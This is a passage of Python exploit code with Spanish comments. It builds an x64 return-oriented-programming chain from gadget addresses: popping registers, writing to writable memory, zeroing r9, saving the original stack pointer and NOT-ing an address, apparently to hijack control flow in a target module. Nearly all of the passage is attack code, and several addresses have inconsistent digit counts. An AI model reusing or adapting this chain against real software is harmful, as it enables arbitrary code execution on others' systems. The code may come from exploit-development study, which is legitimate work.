 15
16
17 #PONER a cero r9
18 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
19 rop+=struct.pack ("<Q",0x000000015001D420-8) #writable address
20 rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte baja de r9 el resto ya est
21
22 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
23 rop+=struct.pack ("<Q",0x0000150001FE2) #SALTO FINAL
24 rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
25 rop+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final <---------------------- ESTAS DEBEN SER IGU
26 rop+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
27 rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
28
29 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
30 rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX - RET para saltear el return address.
31 rop+=struct.pack ("<Q",0x0000000150001C33) # MUEVO UNA DIRECCION DEL STACK A rcx USANDO LEA
32 rop+=struct.pack ("<Q",0x000001500016F1) #ret padding
33 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
34 rop+=struct.pack ("<Q",0x00000015001D530) #WRITABLE ADDRESS DONDE GUARDA ORIGINAL STACK
35 rop+=struct.pack ("<Q",0x00000015000263B) #GUARDO LA DIRECCION DEL STACK.
36
37 # poner la direccion NOTEADA en RAX
38 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
39 rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
40 rop+=struct.pack ("<Q", 0x00000001500016D7) # not rax
41
42